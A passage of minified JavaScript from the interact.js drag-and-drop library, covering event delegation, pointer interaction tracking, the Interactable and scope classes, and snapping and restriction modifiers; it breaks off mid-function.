e.eventTarget===t}));s||(s={eventTarget:t,events:{}},n.push(s)),s.events[e]||(s.events[e]=[]),xt(s.events[e],(function(t){return t.func===i&&Ge(t.options,a)}))||(t.addEventListener(e,i,o.supportsOptions?a:a.capture),s.events[e].push({func:i,options:a}))}}function s(t,e,i,r){if(t.addEventListener&&t.removeEventListener){var a=bt(n,(function(e){return e.eventTarget===t})),c=n[a];if(c&&c.events)if("all"!==e){var l=!1,u=c.events[e];if(u){if("all"===i){for(var p=u.length-1;p>=0;p--){var d=u[p];s(t,e,d.func,d.options)}return}for(var f=qe(r),h=0;h<u.length;h++){var v=u[h];if(v.func===i&&Ge(v.options,f)){t.removeEventListener(e,i,o.supportsOptions?f:f.capture),u.splice(h,1),0===u.length&&(delete c.events[e],l=!0);break}}}l&&!Object.keys(c.events).length&&n.splice(a,1)}else for(e in c.events)c.events.hasOwnProperty(e)&&s(t,e,"all")}}function c(t,e){for(var n=qe(e),r=new We(t),o=i[t.type],a=vt(t)[0],s=a;E.element(s);){for(var c=0;c<o.length;c++){var l=o[c],u=l.selector,p=l.context;if(R(s,u)&&D(p,a)&&D(p,s)){var d=l.listeners;r.currentTarget=s;for(var f=0;f<d.length;f++){var h=d[f];Ge(h.options,n)&&h.func(r)}}}s=C(s)}}function l(t){return c(t,!0)}return null==(e=t.document)||e.createElement("div").addEventListener("test",null,{get capture(){return o.supportsOptions=!0},get passive(){return o.supportsPassive=!0}}),t.events=o,o}},Ue={methodOrder:["simulationResume","mouseOrPen","hasPointer","idle"],search:function(t){for(var e=0,n=Ue.methodOrder;e<n.length;e++){var i=n[e],r=Ue[i](t);if(r)return r}return null},simulationResume:function(t){var e=t.pointerType,n=t.eventType,i=t.eventTarget,r=t.scope;if(!/down|start/i.test(n))return null;for(var o=0,a=r.interactions.list;o<a.length;o++){var s=a[o],c=i;if(s.simulation&&s.simulation.allowResume&&s.pointerType===e)for(;c;){if(c===s.element)return s;c=C(c)}}return null},mouseOrPen:function(t){var e,n=t.pointerId,i=t.pointerType,r=t.eventType,o=t.scope;if("mouse"!==i&&"pen"!==i)return null;for(var a=0,s=o.interactions.list;a<s.length;a++){var c=s[a];if(c.pointerType===i){if(c.simulation&&!Ke(c,n))continue;if(c.interacting())return c;e||(e=c)}}if(e)return e;for(var l=0,u=o.interactions.list;l<u.length;l++){var p=u[l];if(!(p.pointerType!==i||/down/i.test(r)&&p.simulation))return p}return null},hasPointer:function(t){for(var e=t.pointerId,n=0,i=t.scope.interactions.list;n<i.length;n++){var r=i[n];if(Ke(r,e))return r}return null},idle:function(t){for(var e=t.pointerType,n=0,i=t.scope.interactions.list;n<i.length;n++){var r=i[n];if(1===r.pointers.length){var o=r.interactable;if(o&&(!o.options.gesture||!o.options.gesture.enabled))continue}else if(r.pointers.length>=2)continue;if(!r.interacting()&&e===r.pointerType)return r}return null}};function Ke(t,e){return t.pointers.some((function(t){return t.id===e}))}var Ze=Ue,Je=["pointerDown","pointerMove","pointerUp","updatePointer","removePointer","windowBlur"];function Qe(t,e){return function(n){var i=e.interactions.list,r=ht(n),o=vt(n),a=o[0],s=o[1],c=[];if(/^touch/.test(n.type)){e.prevTouchTime=e.now();for(var l=0,u=n.changedTouches;l<u.length;l++){var p=u[l],d={pointer:p,pointerId:st(p),pointerType:r,eventType:n.type,eventTarget:a,curEventTarget:s,scope:e},f=tn(d);c.push([d.pointer,d.eventTarget,d.curEventTarget,f])}}else{var h=!1;if(!A.supportsPointerEvent&&/mouse/.test(n.type)){for(var v=0;v<i.length&&!h;v++)h="mouse"!==i[v].pointerType&&i[v].pointerIsDown;h=h||e.now()-e.prevTouchTime<500||0===n.timeStamp}if(!h){var g={pointer:n,pointerId:st(n),pointerType:r,eventType:n.type,curEventTarget:s,eventTarget:a,scope:e},m=tn(g);c.push([g.pointer,g.eventTarget,g.curEventTarget,m])}}for(var y=0;y<c.length;y++){var b=c[y],x=b[0],w=b[1],E=b[2];b[3][t](x,n,w,E)}}}function tn(t){var e=t.pointerType,n=t.scope,i={interaction:Ze.search(t),searchDetails:t};return n.fire("interactions:find",i),i.interaction||n.interactions.new({pointerType:e})}function en(t,e){var n=t.doc,i=t.scope,r=t.options,o=i.interactions.docEvents,a=i.events,s=a[e];for(var c in i.browser.isIOS&&!r.events&&(r.events={passive:!1}),a.delegatedEvents)s(n,c,a.delegateListener),s(n,c,a.delegateUseCapture,!0);for(var l=r&&r.events,u=0;u<o.length;u++){var p=o[u];s(n,p.type,p.listener,l)}}var nn={id:"core/interactions",install:function(t){for(var e={},n=0;n<Je.length;n++){var i=Je[n];e[i]=Qe(i,t)}var o,s=A.pEventTypes;function l(){for(var e=0,n=t.interactions.list;e<n.length;e++){var i=n[e];if(i.pointerIsDown&&"touch"===i.pointerType&&!i._interacting)for(var r=function(){var e=a[o];t.documents.some((function(t){return D(t.doc,e.downTarget)}))||i.removePointer(e.pointer,e.event)},o=0,a=i.pointers;o<a.length;o++)r()}}(o=P.PointerEvent?[{type:s.down,listener:l},{type:s.down,listener:e.pointerDown},{type:s.move,listener:e.pointerMove},{type:s.up,listener:e.pointerUp},{type:s.cancel,listener:e.pointerUp}]:[{type:"mousedown",listener:e.pointerDown},{type:"mousemove",listener:e.pointerMove},{type:"mouseup",listener:e.pointerUp},{type:"touchstart",listener:l},{type:"touchstart",listener:e.pointerDown},{type:"touchmove",listener:e.pointerMove},{type:"touchend",listener:e.pointerUp},{type:"touchcancel",listener:e.pointerUp}]).push({type:"blur",listener:function(e){for(var n=0,i=t.interactions.list;n<i.length;n++)i[n].documentBlur(e)}}),t.prevTouchTime=0,t.Interaction=function(e){c(i,e);var n=d(i);function i(){return r(this,i),n.apply(this,arguments)}return a(i,[{key:"pointerMoveTolerance",get:function(){return t.interactions.pointerMoveTolerance},set:function(e){t.interactions.pointerMoveTolerance=e}},{key:"_now",value:function(){return t.now()}}]),i}(Me),t.interactions={list:[],new:function(e){e.scopeFire=function(e,n){return t.fire(e,n)};var n=new t.Interaction(e);return t.interactions.list.push(n),n},listeners:e,docEvents:o,pointerMoveTolerance:1},t.usePlugin(ve)},listeners:{"scope:add-document":function(t){return en(t,"add")},"scope:remove-document":function(t){return en(t,"remove")},"interactable:unset":function(t,e){for(var n=t.interactable,i=e.interactions.list.length-1;i>=0;i--){var r=e.interactions.list[i];r.interactable===n&&(r.stop(),e.fire("interactions:destroy",{interaction:r}),r.destroy(),e.interactions.list.length>2&&e.interactions.list.splice(i,1))}}},onDocSignal:en,doOnInteractions:Qe,methodNames:Je},rn=nn,on=function(t){return t[t.On=0]="On",t[t.Off=1]="Off",t}(on||{}),an=function(){function t(e,n,i,o){r(this,t),this.target=void 0,this.options=void 0,this._actions=void 0,this.events=new Be,this._context=void 0,this._win=void 0,this._doc=void 0,this._scopeEvents=void 0,this._actions=n.actions,this.target=e,this._context=n.context||i,this._win=b(Y(e)?this._context:e),this._doc=this._win.document,this._scopeEvents=o,this.set(n)}return a(t,[{key:"_defaults",get:function(){return{base:{},perAction:{},actions:{}}}},{key:"setOnEvents",value:function(t,e){return E.func(e.onstart)&&this.on("".concat(t,"start"),e.onstart),E.func(e.onmove)&&this.on("".concat(t,"move"),e.onmove),E.func(e.onend)&&this.on("".concat(t,"end"),e.onend),E.func(e.oninertiastart)&&this.on("".concat(t,"inertiastart"),e.oninertiastart),this}},{key:"updatePerActionListeners",value:function(t,e,n){var i,r=this,o=null==(i=this._actions.map[t])?void 0:i.filterEventType,a=function(t){return(null==o||o(t))&&ge(t,r._actions)};(E.array(e)||E.object(e))&&this._onOff(on.Off,t,e,void 0,a),(E.array(n)||E.object(n))&&this._onOff(on.On,t,n,void 0,a)}},{key:"setPerAction",value:function(t,e){var n=this._defaults;for(var i in e){var r=i,o=this.options[t],a=e[r];"listeners"===r&&this.updatePerActionListeners(t,o.listeners,a),E.array(a)?o[r]=yt(a):E.plainObject(a)?(o[r]=B(o[r]||{},me(a)),E.object(n.perAction[r])&&"enabled"in n.perAction[r]&&(o[r].enabled=!1!==a.enabled)):E.bool(a)&&E.object(n.perAction[r])?o[r].enabled=a:o[r]=a}}},{key:"getRect",value:function(t){return t=t||(E.element(this.target)?this.target:null),E.string(this.target)&&(t=t||this._context.querySelector(this.target)),H(t)}},{key:"rectChecker",value:function(t){var e=this;return E.func(t)?(this.getRect=function(n){var i=B({},t.apply(e,n));return"width"in i||(i.width=i.right-i.left,i.height=i.bottom-i.top),i},this):null===t?(delete this.getRect,this):this.getRect}},{key:"_backCompatOption",value:function(t,e){if(Y(e)||E.object(e)){for(var n in this.options[t]=e,this._actions.map)this.options[n][t]=e;return this}return this.options[t]}},{key:"origin",value:function(t){return this._backCompatOption("origin",t)}},{key:"deltaSource",value:function(t){return"page"===t||"client"===t?(this.options.deltaSource=t,this):this.options.deltaSource}},{key:"getAllElements",value:function(){var t=this.target;return E.string(t)?Array.from(this._context.querySelectorAll(t)):E.func(t)&&t.getAllElements?t.getAllElements():E.element(t)?[t]:[]}},{key:"context",value:function(){return this._context}},{key:"inContext",value:function(t){return this._context===t.ownerDocument||D(this._context,t)}},{key:"testIgnoreAllow",value:function(t,e,n){return!this.testIgnore(t.ignoreFrom,e,n)&&this.testAllow(t.allowFrom,e,n)}},{key:"testAllow",value:function(t,e,n){return!t||!!E.element(n)&&(E.string(t)?V(n,t,e):!!E.element(t)&&D(t,n))}},{key:"testIgnore",value:function(t,e,n){return!(!t||!E.element(n))&&(E.string(t)?V(n,t,e):!!E.element(t)&&D(t,n))}},{key:"fire",value:function(t){return this.events.fire(t),this}},{key:"_onOff",value:function(t,e,n,i,r){E.object(e)&&!E.array(e)&&(i=n,n=null);var o=Z(e,n,r);for(var a in o){"wheel"===a&&(a=A.wheelEvent);for(var s=0,c=o[a];s<c.length;s++){var l=c[s];ge(a,this._actions)?this.events[t===on.On?"on":"off"](a,l):E.string(this.target)?this._scopeEvents[t===on.On?"addDelegate":"removeDelegate"](this.target,this._context,a,l,i):this._scopeEvents[t===on.On?"add":"remove"](this.target,a,l,i)}}return this}},{key:"on",value:function(t,e,n){return this._onOff(on.On,t,e,n)}},{key:"off",value:function(t,e,n){return this._onOff(on.Off,t,e,n)}},{key:"set",value:function(t){var e=this._defaults;for(var n in E.object(t)||(t={}),this.options=me(e.base),this._actions.methodDict){var i=n,r=this._actions.methodDict[i];this.options[i]={},this.setPerAction(i,B(B({},e.perAction),e.actions[i])),this[r](t[i])}for(var o in t)"getRect"!==o?E.func(this[o])&&this[o](t[o]):this.rectChecker(t.getRect);return this}},{key:"unset",value:function(){if(E.string(this.target))for(var t in this._scopeEvents.delegatedEvents)for(var e=this._scopeEvents.delegatedEvents[t],n=e.length-1;n>=0;n--){var i=e[n],r=i.selector,o=i.context,a=i.listeners;r===this.target&&o===this._context&&e.splice(n,1);for(var s=a.length-1;s>=0;s--)this._scopeEvents.removeDelegate(this.target,this._context,t,a[s][0],a[s][1])}else this._scopeEvents.remove(this.target,"all")}}]),t}(),sn=function(){function t(e){var n=this;r(this,t),this.list=[],this.selectorMap={},this.scope=void 0,this.scope=e,e.addListeners({"interactable:unset":function(t){var e=t.interactable,i=e.target,r=E.string(i)?n.selectorMap[i]:i[n.scope.id],o=bt(r,(function(t){return t===e}));r.splice(o,1)}})}return a(t,[{key:"new",value:function(t,e){e=B(e||{},{actions:this.scope.actions});var n=new this.scope.Interactable(t,e,this.scope.document,this.scope.events);return this.scope.addDocument(n._doc),this.list.push(n),E.string(t)?(this.selectorMap[t]||(this.selectorMap[t]=[]),this.selectorMap[t].push(n)):(n.target[this.scope.id]||Object.defineProperty(t,this.scope.id,{value:[],configurable:!0}),t[this.scope.id].push(n)),this.scope.fire("interactable:new",{target:t,options:e,interactable:n,win:this.scope._win}),n}},{key:"getExisting",value:function(t,e){var n=e&&e.context||this.scope.document,i=E.string(t),r=i?this.selectorMap[t]:t[this.scope.id];if(r)return xt(r,(function(e){return e._context===n&&(i||e.inContext(t))}))}},{key:"forEachMatch",value:function(t,e){for(var n=0,i=this.list;n<i.length;n++){var r=i[n],o=void 0;if((E.string(r.target)?E.element(t)&&R(t,r.target):t===r.target)&&r.inContext(t)&&(o=e(r)),void 0!==o)return o}}}]),t}(),cn=function(){function t(){var e=this;r(this,t),this.id="__interact_scope_".concat(Math.floor(100*Math.random())),this.isInitialized=!1,this.listenerMaps=[],this.browser=A,this.defaults=me(Se),this.Eventable=Be,this.actions={map:{},phases:{start:!0,move:!0,end:!0},methodDict:{},phaselessTypes:{}},this.interactStatic=function(t){var e=function e(n,i){var r=t.interactables.getExisting(n,i);return r||((r=t.interactables.new(n,i)).events.global=e.globalEvents),r};return e.getPointerAverage=ut,e.getTouchBBox=pt,e.getTouchDistance=dt,e.getTouchAngle=ft,e.getElementRect=H,e.getElementClientRect=N,e.matchesSelector=R,e.closest=z,e.globalEvents={},e.version="1.10.27",e.scope=t,e.use=function(t,e){return this.scope.usePlugin(t,e),this},e.isSet=function(t,e){return!!this.scope.interactables.get(t,e&&e.context)},e.on=Gt((function(t,e,n){if(E.string(t)&&-1!==t.search(" ")&&(t=t.trim().split(/ +/)),E.array(t)){for(var i=0,r=t;i<r.length;i++){var o=r[i];this.on(o,e,n)}return this}if(E.object(t)){for(var a in t)this.on(a,t[a],e);return this}return ge(t,this.scope.actions)?this.globalEvents[t]?this.globalEvents[t].push(e):this.globalEvents[t]=[e]:this.scope.events.add(this.scope.document,t,e,{options:n}),this}),"The interact.on() method is being deprecated"),e.off=Gt((function(t,e,n){if(E.string(t)&&-1!==t.search(" ")&&(t=t.trim().split(/ +/)),E.array(t)){for(var i=0,r=t;i<r.length;i++){var o=r[i];this.off(o,e,n)}return this}if(E.object(t)){for(var a in t)this.off(a,t[a],e);return this}var s;return ge(t,this.scope.actions)?t in this.globalEvents&&-1!==(s=this.globalEvents[t].indexOf(e))&&this.globalEvents[t].splice(s,1):this.scope.events.remove(this.scope.document,t,e,n),this}),"The interact.off() method is being deprecated"),e.debug=function(){return this.scope},e.supportsTouch=function(){return A.supportsTouch},e.supportsPointerEvent=function(){return A.supportsPointerEvent},e.stop=function(){for(var t=0,e=this.scope.interactions.list;t<e.length;t++)e[t].stop();return this},e.pointerMoveTolerance=function(t){return E.number(t)?(this.scope.interactions.pointerMoveTolerance=t,this):this.scope.interactions.pointerMoveTolerance},e.addDocument=function(t,e){this.scope.addDocument(t,e)},e.removeDocument=function(t){this.scope.removeDocument(t)},e}(this),this.InteractEvent=Te,this.Interactable=void 0,this.interactables=new sn(this),this._win=void 0,this.document=void 0,this.window=void 0,this.documents=[],this._plugins={list:[],map:{}},this.onWindowUnload=function(t){return e.removeDocument(t.target)};var n=this;this.Interactable=function(t){c(i,t);var e=d(i);function i(){return r(this,i),e.apply(this,arguments)}return a(i,[{key:"_defaults",get:function(){return n.defaults}},{key:"set",value:function(t){return f(l(i.prototype),"set",this).call(this,t),n.fire("interactable:set",{options:t,interactable:this}),this}},{key:"unset",value:function(){f(l(i.prototype),"unset",this).call(this);var t=n.interactables.list.indexOf(this);t<0||(n.interactables.list.splice(t,1),n.fire("interactable:unset",{interactable:this}))}}]),i}(an)}return a(t,[{key:"addListeners",value:function(t,e){this.listenerMaps.push({id:e,map:t})}},{key:"fire",value:function(t,e){for(var n=0,i=this.listenerMaps;n<i.length;n++){var r=i[n].map[t];if(r&&!1===r(e,this,t))return!1}}},{key:"init",value:function(t){return this.isInitialized?this:function(t,e){return t.isInitialized=!0,E.window(e)&&y(e),P.init(e),A.init(e),Ht.init(e),t.window=e,t.document=e.document,t.usePlugin(rn),t.usePlugin(Xe),t}(this,t)}},{key:"pluginIsInstalled",value:function(t){var e=t.id;return e?!!this._plugins.map[e]:-1!==this._plugins.list.indexOf(t)}},{key:"usePlugin",value:function(t,e){if(!this.isInitialized)return this;if(this.pluginIsInstalled(t))return this;if(t.id&&(this._plugins.map[t.id]=t),this._plugins.list.push(t),t.install&&t.install(this,e),t.listeners&&t.before){for(var n=0,i=this.listenerMaps.length,r=t.before.reduce((function(t,e){return t[e]=!0,t[ln(e)]=!0,t}),{});n<i;n++){var o=this.listenerMaps[n].id;if(o&&(r[o]||r[ln(o)]))break}this.listenerMaps.splice(n,0,{id:t.id,map:t.listeners})}else t.listeners&&this.listenerMaps.push({id:t.id,map:t.listeners});return this}},{key:"addDocument",value:function(t,e){if(-1!==this.getDocIndex(t))return!1;var n=b(t);e=e?B({},e):{},this.documents.push({doc:t,options:e}),this.events.documents.push(t),t!==this.document&&this.events.add(n,"unload",this.onWindowUnload),this.fire("scope:add-document",{doc:t,window:n,scope:this,options:e})}},{key:"removeDocument",value:function(t){var e=this.getDocIndex(t),n=b(t),i=this.documents[e].options;this.events.remove(n,"unload",this.onWindowUnload),this.documents.splice(e,1),this.events.documents.splice(e,1),this.fire("scope:remove-document",{doc:t,window:n,scope:this,options:i})}},{key:"getDocIndex",value:function(t){for(var e=0;e<this.documents.length;e++)if(this.documents[e].doc===t)return e;return-1}},{key:"getDocOptions",value:function(t){var e=this.getDocIndex(t);return-1===e?null:this.documents[e].options}},{key:"now",value:function(){return(this.window.Date||Date).now()}}]),t}();function ln(t){return t&&t.replace(/\/.*$/,"")}var un=new cn,pn=un.interactStatic,dn="undefined"!=typeof globalThis?globalThis:window;un.init(dn);var fn=Object.freeze({__proto__:null,edgeTarget:function(){},elements:function(){},grid:function(t){var e=[["x","y"],["left","top"],["right","bottom"],["width","height"]].filter((function(e){var n=e[0],i=e[1];return n in t||i in t})),n=function(n,i){for(var r=t.range,o=t.limits,a=void 0===o?{left:-1/0,right:1/0,top:-1/0,bottom:1/0}:o,s=t.offset,c=void 0===s?{x:0,y:0}:s,l={range:r,grid:t,x:null,y:null},u=0;u<e.length;u++){var p=e[u],d=p[0],f=p[1],h=Math.round((n-c.x)/t[d]),v=Math.round((i-c.y)/t[f]);l[d]=Math.max(a.left,Math.min(a.right,h*t[d]+c.x)),l[f]=Math.max(a.top,Math.min(a.bottom,v*t[f]+c.y))}return l};return n.grid=t,n.coordFields=e,n}}),hn={id:"snappers",install:function(t){var e=t.interactStatic;e.snappers=B(e.snappers||{},fn),e.createSnapGrid=e.snappers.grid}},vn=hn,gn={start:function(t){var e=t.state,i=t.rect,r=t.edges,o=t.pageCoords,a=e.options,s=a.ratio,c=a.enabled,l=e.options,u=l.equalDelta,p=l.modifiers;"preserve"===s&&(s=i.width/i.height),e.startCoords=B({},o),e.startRect=B({},i),e.ratio=s,e.equalDelta=u;var d=e.linkedEdges={top:r.top||r.left&&!r.bottom,left:r.left||r.top&&!r.right,bottom:r.bottom||r.right&&!r.top,right:r.right||r.bottom&&!r.left};if(e.xIsPrimaryAxis=!(!r.left&&!r.right),e.equalDelta){var f=(d.left?1:-1)*(d.top?1:-1);e.edgeSign={x:f,y:f}}else e.edgeSign={x:d.left?-1:1,y:d.top?-1:1};if(!1!==c&&B(r,d),null!=p&&p.length){var h=new ye(t.interaction);h.copyFrom(t.interaction.modification),h.prepareStates(p),e.subModification=h,h.startAll(n({},t))}},set:function(t){var e=t.state,i=t.rect,r=t.coords,o=e.linkedEdges,a=B({},r),s=e.equalDelta?mn:yn;if(B(t.edges,o),s(e,e.xIsPrimaryAxis,r,i),!e.subModification)return null;var c=B({},i);U(o,c,{x:r.x-a.x,y:r.y-a.y});var l=e.subModification.setAll(n(n({},t),{},{rect:c,edges:o,pageCoords:r,prevCoords:r,prevRect:c})),u=l.delta;return l.changed&&(s(e,Math.abs(u.x)>Math.abs(u.y),l.coords,l.rect),B(r,l.coords)),l.eventProps},defaults:{ratio:"preserve",equalDelta:!1,modifiers:[],enabled:!1}};function mn(t,e,n){var i=t.startCoords,r=t.edgeSign;e?n.y=i.y+(n.x-i.x)*r.y:n.x=i.x+(n.y-i.y)*r.x}function yn(t,e,n,i){var r=t.startRect,o=t.startCoords,a=t.ratio,s=t.edgeSign;if(e){var c=i.width/a;n.y=o.y+(c-r.height)*s.y}else{var l=i.height*a;n.x=o.x+(l-r.width)*s.x}}var bn=xe(gn,"aspectRatio"),xn=function(){};xn._defaults={};var wn=xn;function En(t,e,n){return E.func(t)?q(t,e.interactable,e.element,[n.x,n.y,e]):q(t,e.interactable,e.element)}var _n={start:function(t){var e=t.rect,n=t.startOffset,i=t.state,r=t.interaction,o=t.pageCoords,a=i.options,s=a.elementRect,c=B({left:0,top:0,right:0,bottom:0},a.offset||{});if(e&&s){var l=En(a.restriction,r,o);if(l){var u=l.right-l.left-e.width,p=l.bottom-l.top-e.height;u<0&&(c.left+=u,c.right+=u),p<0&&(c.top+=p,c.bottom+=p)}c.left+=n.left-e.width*s.left,c.top+=n.top-e.height*s.top,c.right+=n.right-e.width*(1-s.right),c.bottom+=n.bottom-e.height*(1-s.bottom)}i.offset=c},set:function(t){var e=t.coords,n=t.interaction,i=t.state,r=i.options,o=i.offset,a=En(r.restriction,n,e);if(a){var s=function(t){return!t||"left"in t&&"top"in t||((t=B({},t)).left=t.x||0,t.top=t.y||0,t.right=t.right||t.left+t.width,t.bottom=t.bottom||t.top+t.height),t}(a);e.x=Math.max(Math.min(s.right-o.right,e.x),s.left+o.left),e.y=Math.max(Math.min(s.bottom-o.bottom,e.y),s.top+o.top)}},defaults:{restriction:null,elementRect:null,offset:null,endOnly:!1,enabled:!1}},Sn=xe(_n,"restrict"),Tn={top:1/0,left:1/0,bottom:-1/0,right:-1/0},In={top:-1/0,left:-1/0,bottom:1/0,right:1/0};function On(t,e){for(var n=0,i=["top","left","bottom","right"];n<i.length;n++){var r=i[n];r in t||(t[r]=e[r])}return t}var kn={noInner:Tn,noOuter:In,start:function(t){var e,n=t.interaction,i=t.startOffset,r=t.state,o=r.options;o&&(e=G(En(o.offset,n,n.coords.start.page))),e=e||{x:0,y:0},r.offset={top:e.y+i.top,left:e.x+i.left,bottom:e.y-i.bottom,right:e.x-i.right}},set:function(t){var e=t.coords,n=t.edges,i=t.interaction,r=t.state,o=r.offset,a=r.options;if(n){var s=B({},e),c=En(a.inner,i,s)||{},l=En(a.outer,i,s)||{};On(c,Tn),On(l,In),n.top?e.y=Math.min(Math.max(l.top+o.top,s.y),c.top+o.top):n.bottom&&(e.y=Math.max(Math.min(l.bottom+o.bottom,s.y),c.bottom+o.bottom)),n.left?e.x=Math.min(Math.max(l.left+o.left,s.x),c.left+o.left):n.right&&(e.x=Math.max(Math.min(l.right+o.right,s.x),c.right+o.right))}},defaults:{inner:null,outer:null,offset:null,endOnly:!1,enabled:!1}},Pn=xe(kn,"restrictEdges"),Mn=B({get elementRect(){return{top:0,left:0,bottom:1,right:1}},set elementRect(t){}},_n.defaults),An=xe({start:_n.start,set:_n.set,defaults:Mn},"restrictRect"),Dn={width:-1/0,height:-1/0},zn={width:1/0,height:1/0},Cn=xe({start:function(t){return kn.start(t)},set:function(t){var e=t.interaction,n=t.state,i=t.rect,r=t.edges,o=n.options;if(r){var a=X(En(o.min,e,t.coords))||Dn,s=X(En(o.max,e,t.coords))||zn;n.options={endOnly:o.endOnly,inner:B({},kn.noInner),outer:B({},kn.noOuter)},r.top?(n.options.inner.top=i.bottom-a.height,n.options.outer.top=i.bottom-s.height):r.bottom&&(n.options.inner.bottom=i.top+a.height,n.options.outer.bottom=i.top+s.height),r.left?(n.options.inner.left=i.right-a.width,n.options.outer.left=i.right-s.width):r.right&&(n.options.inner.right=i.left+a.width,n.options.outer.right=i.left+s.width),kn.set(t),n.options=o}},defaults:{min:null,max:null,endOnly:!1,enabled:!1}},"restrictSize"),Rn={start:function(t){var e,n=t.interaction,i=t.interactable,r=t.element,o=t.rect,a=t.state,s=t.startOffset,c=a.options,l=c.offsetWithOrigin?function(t){var e=t.interaction.element;return G(q(t.state.options.origin,null,null,[e]))||K(t.interactable,e,t.interaction.prepared.name)}(t):{x:0,y:0};if("startCoords"===c.offset)e={x:n.coords.start.page.x,y:n.coords.start.page.y};else{var u=q(c.offset,i,r,[n]);(e=G(u)||{x:0,y:0}).x+=l.x,e.y+=l.y}var p=c.relativePoints;a.offsets=o&&p&&p.length?p.map((function(t,n){return{index:n,relativePoint:t,x:s.left-o.width*t.x+e.x,y:s.top-o.height*t.y+e.y}})):[{index:0,relativePoint:null,x:e.x,y:e.y}]},set:function(t){var e=t.interaction,n=t.coords,i=t.state,r=i.options,o=i.offsets,a=K(e.interactable,e.element,e.prepared.name),s=B({},n),c=[];r.offsetWithOrigin||(s.x-=a.x,s.y-=a.y);for(var l=0,u=o;l<u.length;l++)for(var p=u[l],d=s.x-p.x,f=s.y-p.y,h=0,v=r.targets.length;h<v;h++){var g=r.targets[h],m=void 0;(m=E.func(g)?g(d,f,e._proxy,p,h):g)&&c.push({x:(E.number(m.x)?m.x:d)+p.x,y:(E.number(m.y)?m.y:f)+p.y,range:E.number(m.range)?m.range:r.range,source:g,index:h,offset:p})}for(var y={target:null,inRange:!1,distance:0,range:0,delta:{x:0,y:0}},b=0;b<c.length;b++){var x=c[b],w=x.range,_=x.x-s.x,S=x.y-s.y,T=Q(_,S),I=T<=w;w===1/0&&y.inRange&&y.range!==1/0&&(I=!1),y.target&&!(I?y.inRange&&w!==1/0?T/w<y.distance/y.range:w===1/0&&y.range!==1/0||T<y.distance:!y.inRange&&T<y.distance)||(y.target=x,y.distance=T,y.range=w,y.inRange=I,y.delta.x=_,y.delta.y=S)}return y.inRange&&(n.x=y.target.x,n.y=y.target.y),i.closest=y,y},defaults:{range:1/0,targets:null,offset:null,offsetWithOrigin:!0,origin:null,relativePoints:null,endOnly:!1,enabled:!1}},jn=xe(Rn,"snap"),Fn={start:function(t){var e=t.state,n=t.edges,i=e.options;if(!n)return null;t.state={options:{targets:null,relativePoints:[{x:n.left?0:1,y:n.top?0:1}],offset:i.offset||"self",origin:{x:0,y:0},range:i.range}},e.targetFields=e.targetFields||[["width","height"],["x","y"]],Rn.start(t),e.offsets=t.state.offsets,t.state=e},set:function(t){var e=t.interaction,n=t.state,i=t.coords,r=n.options,o=n.offsets,a={x:i.x-o[0].x,y:i.y-o[0].y};n.options=B({},r),n.options.targets=[];for(var s=0,c=r.targets||[];s<c.length;s++){var l=c[s],u=void 0;if(u=E.func(l)?l(a.x,a.y,e):l){for(var p=0,d=n.targetFields;p<d.length;p++){var f=d[p],h=f[0],v=f[1];if(h in u||v in u){u.x=u[h],u.y=u[v];break}}n.options.targets.push(u)}}var g=Rn.set(t);return n.options=r,g},defaults:{range:1/0,targets:null,offset:null,endOnly:!1,enabled:!1}},Vn=xe(Fn,"snapSize"),Ln={aspectRatio:bn,restrictEdges:Pn,restrict:Sn,restrictRect:An,restrictSize:Cn,snapEdges:xe({start:function(t){var e=t.edges;return e?(t.state.targetFields=t.state.targetFields||[[e.left?"left":"right",e.top?"top":"bottom"]],Fn.start(t)):null},set:Fn.set,defaults:B(me(Fn.defaults),{targets:void 0,range:void 0,offset:{x:0,y:0}})},"snapEdges"),snap:jn,snapSize:Vn,spring:wn,avoid:wn,transform:wn,rubberband:wn},Nn={id:"modifiers",install:function(t){var e=t.interactStatic;for(var n in t.usePlugin(_e),t.usePlugin(vn),e.modifiers=Ln,Ln){var i=Ln[n],r=i._defaults,o=i._methods;r._methods=o,t.defaults.perAction[n]=r}}},Hn=Nn,$n=function(t){c(n,t);var e=d(n);function n(t,i,o,a,s,c){var l;if(r(this,n),et(p(l=e.call(this,s)),o),o!==i&&et(p(l),i),l.timeStamp=c,l.originalEvent=o,l.type=t,l.pointerId=st(i),l.pointerType=ht(i),l.target=a,l.currentTarget=null,"tap"===t){var u=s.getPointerIndex(i);l.dt=l.timeStamp-s.pointers[u].downTime;var d=l.timeStamp-s.tapTime;l.double=!!s.prevTap&&"doubletap"!==s.prevTap.type&&s.prevTap.target===l.target&&d<500}else"doubletap"===t&&(l.dt=i.timeStamp-s.tapTime,l.double=!0);return l}return a(n,[{key:"_subtractOrigin",value:function(t){var e=t.x,n=t.y;return this.pageX-=e,this.pageY-=n,this.clientX-=e,this.clientY-=n,this}},{key:"_addOrigin",value:function(t){var e=t.x,n=t.y;return this.pageX+=e,this.pageY+=n,this.clientX+=e,this.clientY+=n,this}},{key:"preventDefault",value:function(){this.originalEvent.preventDefault()}}]),n}(gt),Yn={id:"pointer-events/base",before:["inertia","modifiers","auto-start","actions"],install:function(t){t.pointerEvents=Yn,t.defaults.actions.pointerEvents=Yn.defaults,B(t.actions.phaselessTypes,Yn.types)},listeners:{"interactions:new":function(t){var e=t.interaction;e.prevTap=null,e.tapTime=0},"interactions:update-pointer":function(t){var e=t.down,n=t.pointerInfo;!e&&n.hold||(n.hold={duration:1/0,timeout:null})},"interactions:move":function(t,e){var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget;t.duplicate||n.pointerIsDown&&!n.pointerWasMoved||(n.pointerIsDown&&qn(t),Bn({interaction:n,pointer:i,event:r,eventTarget:o,type:"move"},e))},"interactions:down":function(t,e){!function(t,e){for(var n=t.interaction,i=t.pointer,r=t.event,o=t.eventTarget,a=t.pointerIndex,s=n.pointers[a].hold,c=$(o),l={interaction:n,pointer:i,event:r,eventTarget:o,type:"hold",targets:[],path:c,node:null},u=0;u<c.length;u++){var p=c[u];l.node=p,e.fire("pointerEvents:collect-targets",l)}if(l.targets.length){for(var d=1/0,f=0,h=l.targets;f<h.length;f++){var v=h[f].eventable.options.holdDuration;v<d&&(d=v)}s.duration=d,s.timeout=setTimeout((function(){Bn({interaction:n,eventTarget:o,pointer:i,event:r,type:"hold"},e)}),d)}}(t,e),Bn(t,e)},"interactions:up":function(t,e){qn(t),Bn(t,e),function(t,e){var 